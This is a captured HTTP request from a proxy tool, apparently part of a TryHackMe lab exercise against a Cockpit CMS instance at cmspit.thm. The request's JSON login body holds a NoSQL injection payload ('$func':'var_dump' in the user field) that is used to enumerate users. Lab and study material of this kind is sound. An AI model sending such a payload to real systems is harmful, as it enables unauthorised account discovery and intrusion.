 Request Response
Pretty Raw Hex \n
1 POST /auth/check HTTP/1.1
2 Host: cmspit.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 175
10 Origin: http://cmspit.thm
11 Connection: close
12 Referer: http://cmspit.thm/auth/login?to=/
13 Cookie: 8071dec2be26139e39a170762581c00f=tpd4vub3jm08vns2gln5nadmgb
14
15 {
"auth":{
"user":{
16 "$func":"var_dump"
17 },
"password":"admin"
},
"csfr":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjc2ZyIjoibG9naW4ifQ.dlnu8XjKIvB6mGfBlOgjtnixirAIsnzf5QTAEP1mJJc"
}